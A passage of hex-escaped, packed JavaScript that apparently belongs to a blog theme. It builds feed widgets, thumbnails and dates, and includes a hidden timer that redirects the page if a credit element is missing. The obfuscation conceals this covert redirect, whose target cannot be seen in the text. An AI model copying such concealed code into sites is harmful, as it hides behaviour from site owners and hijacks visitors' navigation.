x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x29\x7b\x34\x69\x28\x4c\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6e\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x4c\x28\x29\x7b\x79\x20\x31\x4e\x3d\x32\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x39\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x32\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x2c\x61\x5b\x31\x36\x5d\x29\x3b\x31\x4e\x5b\x61\x5b\x31\x37\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x24\x28\x32\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4c\x28\x43\x29\x7b\x43\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x6f\x3d\x43\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x32\x55\x3d\x32\x6f\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4b\x2c\x31\x69\x2c\x31\x52\x2c\x31\x57\x2c\x31\x62\x3b\x32\x4f\x28\x79\x20\x31\x50\x3d\x30\x3b\x31\x50\x3c\x32\x55\x3b\x31\x50\x2b\x2b\x29\x7b\x31\x4b\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x29\x3b\x31\x52\x3d\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x69\x3d\x32\x6f\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x50\x2b\x31\x29\x3b\x31\x57\x3d\x31\x69\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x57\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x43\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x43\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x43\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x43\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x4f\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x31\x63\x7b\x43\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x31\x46\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x33\x6a\x3d\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x6a\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4c\x28\x29\x7b\x43\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6d\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x6e\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x71\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2b\x31\x64\x5b\x61\x5b\x35\x65\x5d\x5d\x2b\x61\x5b\x34\x77\x5d\x29\x3b\x43\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x64\x5b\x61\x5b\x35\x66\x5d\x5d\x29\x3b\x43\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x52\x3d\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x73\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x2c\x61\x5b\x35\x44\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x2c\x52\x3d\x52\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2c\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x29\x3b\x43\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x2c\x52\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x32\x44\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x2c\x33\x71\x3d\x32\x44\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x33\x71\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x33\x42\x3a\x4c\x28\x33\x6f\x29\x7b\x79\x20\x33\x62\x3d\x43\x28\x33\x6f\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x76\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x33\x62\x2b\x61\x5b\x35\x79\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x43\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x31\x7a\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x3b\x43\x28\x32\x43\x29\x5b\x61\x5b\x35\x62\x5d\x5d\x28\x4c\x28\x29\x7b\x49\x28\x43\x28\x56\x29\x5b\x61\x5b\x34\x47\x5d\x5d\x28\x29\x3e\x32\x56\x29\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x46\x5d\x7d\x29\x7d\x31\x63\x7b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x53\x3a\x61\x5b\x34\x49\x5d\x7d\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4c\x28\x29\x7b\x43\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x45\x5d\x5d\x28\x7b\x34\x44\x3a\x30\x7d\x2c\x34\x79\x29\x3b\x31\x6a\x20\x34\x78\x7d\x29\x3b\x43\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x46\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x46\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x46\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x46\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x46\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x34\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x30\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x33\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x32\x63\x3d\x43\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x29\x3b\x79\x20\x31\x4c\x3d\x31\x4a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4c\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x4a\x3b\x79\x20\x4d\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x3b\x79\x20\x31\x5a\x3d\x31\x6c\x5b\x30\x5d\x3b\x79\x20\x59\x3d\x31\x6c\x5b\x31\x5d\x3b\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7d\x7d\x29\x3b\x43\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4c\x28\x29\x7b\x79\x20\x4f\x3d\x43\x28\x56\x29\x2c\x59\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x31\x4f\x28\x4f\x2c\x61\x5b\x32\x61\x5d\x2c\x33\x2c\x59\x29\x7d\x29\x3b\x4c\x20\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x7b\x32\x4f\x28\x79\x20\x31\x51\x3d\x30\x3b\x31\x51\x3c\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x51\x2b\x2b\x29\x7b\x49\x28\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x3d\x3d\x61\x5b\x34\x50\x5d\x29\x7b\x54\x3d\x55\x5b\x4a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x31\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x53\x7d\x7d\x3b\x31\x6a\x20\x54\x7d\x4c\x20\x33\x48\x28\x31\x68\x2c\x4a\x2c\x54\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x52\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x42\x2b\x61\x5b\x35\x48\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x5a\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x35\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x59\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x70\x3d\x61\x5b\x34\x56\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x75\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x32\x6c\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x34\x4d\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x4a\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x57\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x49\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x41\x3d\x31\x64\x5b\x61\x5b\x35\x43\x5d\x5d\x5b\x35\x69\x28\x31\x57\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x4e\x5d\x2b\x33\x49\x2b\x61\x5b\x35\x45\x5d\x2b\x33\x4a\x2c\x31\x70\x3d\x61\x5b\x34\x51\x5d\x2b\x33\x41\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x57\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x69\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x3b\x49\x28\x61\x5b\x32\x49\x5d\x34\x5a\x20\x31\x68\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x3b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x32\x6d\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x31\x63\x7b\x31\x53\x3d\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x70\x3d\x61\x5b\x34\x75\x5d\x2b\x31\x42\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x53\x2b\x61\x5b\x34\x6c\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x63\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x69\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x2c\x32\x71\x3d\x32\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x71\x7d\x4c\x20\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7b\x79\x20\x31\x54\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x31\x54\x3d\x61\x5b\x34\x6b\x5d\x2b\x31\x5a\x7d\x31\x63\x7b\x31\x54\x3d\x61\x5b\x34\x64\x5d\x2b\x59\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x5a\x7d\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x31\x54\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x34\x72\x3a\x61\x5b\x34\x71\x5d\x2c\x33\x42\x3a\x4c\x28\x32\x4a\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x6f\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x70\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x53\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x51\x5d\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x55\x29\x3b\x79\x20\x55\x3d\x32\x4a\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x33\x5a\x5d\x5d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x32\x4a\x29\x3b\x49\x28\x55\x3d\x3d\x34\x61\x29\x7b\x55\x3d\x7b\x33\x58\x3a\x30\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x31\x54\x29\x7d\x3b\x32\x4f\x28\x79\x20\x54\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x54\x3d\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x78\x3d\x33\x48\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x79\x3d\x32\x57\x28\x55\x2c\x4a\x29\x2c\x33\x73\x3d\x32\x5a\x28\x55\x2c\x4a\x29\x2c\x31\x75\x3d\x33\x75\x28\x55\x2c\x4a\x29\x2c\x32\x71\x3d\x33\x63\x28\x55\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x68\x5d\x2b\x54\x2b